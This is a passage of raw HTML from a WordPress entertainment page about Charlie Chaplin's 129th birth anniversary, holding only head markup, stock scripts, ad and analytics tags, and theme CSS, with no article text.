

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/
body_size: 23565
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Comic Genius Charlie Chaplin’s 129th Birth Anniversary | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://digitalworldhub.com/wp-content/uploads/2018/04/Comic-Genius-Birth-Anniversary-Charlie-Chaplin.jpg" /><link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comic Genius Charlie Chaplin’s 129th Birth Anniversary Comments Feed" href="https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/posts/8551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://digitalworldhub.com/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/" />
<link rel='shortlink' href='https://digitalworldhub.com/?p=8551' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Fcomic-genius-charlie-chaplins-129th-birth-anniversary%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Fcomic-genius-charlie-chaplins-129th-birth-anniversary%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d6fd1a43fa","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"d6fd1a43fa","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ce6a161de2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
